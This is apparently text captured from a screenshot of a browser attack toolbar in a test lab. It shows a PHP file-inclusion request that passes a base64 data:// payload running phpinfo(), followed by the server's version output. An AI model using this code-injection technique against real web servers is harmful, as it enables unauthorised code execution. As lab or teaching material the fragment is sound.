 Load URL
FI/FI.php?filename=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.29
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586